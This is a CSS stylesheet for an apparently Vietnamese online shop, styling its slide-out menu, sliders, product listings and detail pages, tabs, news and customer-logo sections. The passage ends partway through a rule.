.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li {
    position: relative;
}

.st-menu ul li a {
    display: block;
    position: relative;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 600;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li .icon-open {
    position: absolute;
    padding: 14px 12px;
    color: #ffffff;
    font-size: 12px;
    top: 0;
    right: 0;
}

.st-menu ul li .icon-open:before {
    content: "\f078";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .active:before {
    content: "\f077";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .sub-1 {
    background: #292929;
    display: none;
}

.st-menu ul li .sub-1 a {
    padding: 10px 14px;
    text-transform: inherit;
    font-weight: 400;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: right;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    font-size: 22px;
    color: #e17e09;
    background: #ffffff;
    padding: 17px 8px;
    border: 1px solid #e17e09;
    border-radius: 5px;
    line-height: 0px;
}

#st-trigger-effects button:hover {
    background: #e17e09;
    border: 1px solid #e17e09;
    color: #ffffff;
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

#st-trigger-effects button i:before {
    color: #d41d21;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block;
    margin-bottom: 5px;
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 10px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    margin-top: 10px;
    padding: 0px;
    background: #d5c075;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #d41d21;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 15px;
    width: 100%;

}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 20px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
    border-top: 2px solid #e17e09;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

.lr {
    float: right;
    font-weight: bold;
    /* padding-right: 10px; */
    color: #ccc;
    height: 17px;
    /* overflow: hidden; */
    line-height: 16px;
}

.alls {
    color: #2a2a2a;
    font-size: 13px;
    padding: 0px 5px;
    text-decoration: none;
    text-transform: none !important;
    line-height: 50px;
}

.alls:hover {
    color: #e17e09;
}

.titles {
    background: #e17e09;
    color: #fff;
    border-radius: 7px 0px 0 0;
    padding: 15px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.titles:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    margin-left: 15px;
    top: 0;
    border-bottom: 43px solid #e17e09;
    border-right: 43px solid transparent;
}

.viewallcat {
    float: left;
    margin-left: 50px;
    line-height: 43px;
}

.viewallcat a {
    float: left;
    margin: 0px 10px;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    color: #2a2a2a;
}

.viewallcat a:hover {
    color: #f89520;
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */

.breadcrumb {
    margin: 0px;
    border-radius: initial;
}

.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
    margin-bottom: 20px;
}

.detail .tuychon,
.detail .des,
.detail .price-num,
.detail .quatang {
    float: left;
    width: 100%;
}

.detail .tuychon {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin: 10px 0px;
    padding: 10px 0px;
}

.detail .des {
    margin-bottom: 20px;
}

.detail .title-n {
    width: 100%;
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 15px;
}

.detail .tuychon a {
    width: calc(33.33333% - 6px);
    float: left;
    margin: 0px 3px;
    margin-bottom: 6px;
    background: #fbfbfb;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    padding: 10px;
    position: relative;
}

.detail .tuychon a:hover {
    border: 1px solid #278c56;
}

.detail .tuychon a:hover .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon .active {
    border: 1px solid #278c56;
}

.detail .tuychon .active .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name:before {
    color: #c5c5c5;
    font-family: 'FontAwesome';
    content: '\f111';
    font-weight: 300;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #222222;
    line-height: 1;
    margin-bottom: 5px;
}

.detail .tuychon a .pdcg-price {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    color: #ed1b24;
}

.detail .helps {
    border: 1px solid #e17e09;
}

.detail .quatang {
    border: solid 1px #e20505;
    padding: 20px;
    border-radius: 5px;
    background: #ffffff;
    margin-bottom: 20px;
    margin-top: 10px;
    position: relative;
}

.detail .quatang img {
    max-width: 100% !important;
    width: 100% !important;
    height: auto !important;
}

.detail .quatang .title-n {
    float: left;
    font-size: 14px;
    color: #ffffff;
    width: auto;
    background: #e20505;
    line-height: 24px;
    border-radius: 20px;
    padding: 2px 12px;
    position: absolute;
    top: -14px;
}

.detail .quatang .title-n i {
    margin-right: 6px;
    font-size: 17px;
}

.detail .helps .heading {
    background: #e17e09;
    color: #ffffff;
}

.detail .titles-detail {
    font-size: 23px;
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 15px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 15px;
    background: #e9e9e9;
    padding: 10px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.bt-blue {
    background: #4267b2;
    color: #ffffff;
    padding: 2px 10px;
    border-radius: 40px;
    display: inline-block;
    margin-top: 15px;
}

.pl {
    color: #ff0000 !important;
    font-size: 25px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab .box-content-des iframe {
    width: 100% !important;
    max-height: 450px !important;
}

#product-tab .box-content-des,
#product-tab .box-thongso {
    padding: 20px;
    background: #ffffff;
    display: flow-root;
    margin-bottom: 20px
}

.box-content-des .content-des {
    width: 100%;
    float: left;
    max-height: 1500px;
    overflow: hidden;
    position: relative;
}

.box-content-des .content-des:after {
    content: '';
    width: 100%;
    float: left;
    height: 250px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: linear-gradient(0deg, #fff, rgba(0, 0, 0, 0));
}

.box-content-des .content-des.showall:after {
    background: none;
}

.box-content-des .content-des.showall {
    max-height: initial;
}

.box-content-des .content-des .show-bpd-vm {
    width: 100%;
    float: left;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 11;
    bottom: 0px;
    left: 0px;
}

.box-content-des .content-des .show-bpd-vm.active {
    position: relative;
    margin-top: 10px;
}

.box-content-des .content-des .show-bpd-vm a {
    display: inline-block;
    padding: 5px 15px;
    background: #e17e09;
    border-radius: 20px;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.box-content-des .content-des .show-bpd-vm a:hover {
    background: #f89520;
}

#product-tab .box-thongso .content-thongso table {
    border: none;
    width: 100% !important;
}

#product-tab .box-thongso .content-thongso table thead {
    background: #33b3fd;
    color: #ffffff;
}

.box-thongso .content-thongso table thead th span {
    color: #ffffff !important;
    font-size: 14px !important;
}

#product-tab .box-thongso .content-thongso table td,
#product-tab .box-thongso .content-thongso table th {
    padding: 5px;
    font-weight: 500;
}

#product-tab .box-thongso .content-thongso table tbody tr:nth-child(even) {
    background: #e8f7ff;
}

#product-tab .title {
    width: 100%;
    float: left;
    padding: 0px 0px 10px;
    font-size: 22px;
    font-weight: 500;
    line-height: 27px;
    border-bottom: solid 1px #f1f1f1;
    margin-bottom: 25px;
    margin-top: 0px;
}
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    text-transform: uppercase;
    font-size: 15px;
    cursor: pointer;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 22px;
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 100% !important;
    height: auto !important;
    margin: 15px auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #e17e09;
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 500;
    height: 43px;
    line-height: 21px;
    margin-bottom: 5px !important;
    overflow: hidden;
    text-align: center;
}

.product .des-product h3:hover {
    color: #e17e09;
}

.product .product-label-special-right {
    background: url(../images/special.png) no-repeat;
    width: 48px;
    height: 48px;
    font-size: 14px !important;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 48px;
    padding: 0px;
    position: absolute;
    left: 3px;
    top: 3px;
    z-index: 9;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: inline-table;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 18px;
    font-weight: bold;
    font-style: italic;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 3px 3px 5px #333;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    width: 100%;
}

.detail .price .pricett {
    color: #111111;
    margin-right: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 15px;
    text-decoration: line-through;
    color: #808080;
    font-weight: 500;
    padding-right: 15px;
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem i {
    margin-right: 3px;
}

ul.function .btnitem {
    background: none;
    color: #2a2a2a;
    margin-top: 15px;
    font-weight: 500;
    border-bottom: 2px solid #e17e09;
}

ul.function .btnitem:hover {
    background: #e17e09;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.news {
    overflow: hidden;
    background: #fff;
    margin-bottom: 25px;
    padding: 30px 30px 0px 30px;
}

.news ul {
    padding: 10px;
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 110px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 2px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 16px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #ED2027
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

.helps .item img {
    width: 60px;
    height: 60px;
    border-radius: 100%;
}

.helps .item .name {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
}

.helps .item .phone {
    font-size: 15px;
    color: #e17e09;
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
